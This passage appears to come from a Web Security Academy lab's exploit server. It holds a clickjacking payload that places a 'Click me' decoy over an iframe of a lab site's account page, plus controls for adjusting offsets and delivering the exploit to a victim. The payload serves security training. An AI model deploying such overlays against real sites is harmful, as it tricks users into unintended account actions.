 https://exploit-0aa6001104cc8a38854c69cf01740034.exploit-server.net
Body:
top: 250px;
left: 10px;
z-index: 1;
padding: 8px 16px;
background-color: #4a90e2;
color: white;
font-size: 16px;
border-radius: 6px;
cursor: pointer;
white-space: nowrap;
}
.panel {
position: fixed;
bottom: 10px;
right: 10px;
z-index: 99;
background: #fff;
border: 1px solid #ccc;
padding: 10px;
font-size: 12px;
}
</style>
<div class="container">
<div class="decoy">Click me</div>
<iframe src="https://0a6c00e804588a8a85306a6600950083.web-security-academy.net/my-account"></iframe>
</div>
<div class="panel">
decoy top <input id="top" type="number" value="250" style="width:60px">
decoy left <input id="left" type="number" value="10" style="width:60px">
iframe top <input id="ftop" type="number" value="-250" style="width:70px">
Store View exploit Deliver exploit to victim Access log